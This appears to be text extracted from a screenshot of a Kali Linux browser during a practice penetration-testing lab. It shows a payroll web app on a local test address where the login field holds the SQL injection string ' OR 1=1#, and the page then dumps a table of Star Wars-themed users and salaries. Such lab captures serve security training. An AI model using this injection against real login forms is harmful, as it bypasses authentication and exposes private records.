 10.0.2.15/payroll_app.php × http://10.0.2.15/drupal/ × PEASS-ng/linPEAS at mas × +
10.0.2.15/payroll_app.php
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
Welcome, ' OR 1=1#
Username First Name Last Name Salary
leia_organa Leia Organa 9560
luke_skywalker Luke Skywalker 1080
han_solo Han Solo 1200
artoo_detoo Artoo Detoo 22222
c_three_pio C Threepio 3200
ben_kenobi Ben Kenobi 10000
darth_vader Darth Vader 6666
anakin_skywalker Anakin Skywalker 1025
jarjar_binks Jar-Jar Binks 2048
lando_calrissian Lando Calrissian 40000
boba_fett Boba Fett 20000
jabba_hutt Jaba Hutt 65000